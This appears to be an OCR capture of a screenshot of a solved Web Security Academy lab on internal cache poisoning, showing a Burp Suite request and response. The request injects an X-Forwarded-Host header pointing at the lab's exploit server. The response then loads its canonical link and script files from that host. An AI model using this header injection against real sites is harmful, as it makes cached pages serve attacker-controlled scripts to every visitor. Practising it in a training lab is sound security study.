 Internal cache poisoning
Exploit Server: Internal ca
https://0a0a00a404705384c0c007fd008000da.web-security-academy.net
Web Security
Academy
Internal cache poisoning
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Set
Learn JSON Web Tokens JWT Editor Keys
11 ×
Send Cancel Target: https://0a0a00a404705384c0c007fd008000da.web-security-academy.... HTTP/
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a0a00a404705384c0c007fd008000da.web-security-academy.net
3 X-Forwarded-Host:
exploit-0ab4003c047f5399c00205e2017f0027.exploit-server.net
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10400
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/'/>
12 <title>
Internal cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/resources/js/analytics.js">
</script>
16 <script src=
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/js/geolocate.js?callback=loadCountry>
</script>